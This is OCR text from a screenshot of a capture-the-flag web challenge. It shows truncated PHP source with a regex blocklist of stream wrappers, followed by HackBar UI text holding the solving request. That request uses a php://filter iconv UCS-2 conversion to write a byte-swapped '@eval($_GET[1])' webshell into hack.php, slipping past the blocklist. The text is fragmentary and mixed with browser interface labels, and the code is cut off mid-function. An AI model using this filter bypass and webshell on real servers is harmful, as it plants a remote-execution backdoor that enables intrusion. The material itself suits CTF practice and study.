 <?php
/*
# -*- coding: utf-8 -*-
# @Author: yu22x
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-01 18:16:59
*/
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://2bd228fa-26c4-4293-b0d9-47baa654af5a.challenge.ctf.show/?file=php://filter/write=convert.iconv.UCS-2LE.UCS-
2BE/resource=hack.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
contents=?<hp pe@av(l_$EG[T]1;)>?
Name Value
sec-ch-ua "Microsoft Edge";v="141", "
Name Value
sec-ch-ua-mobile ?0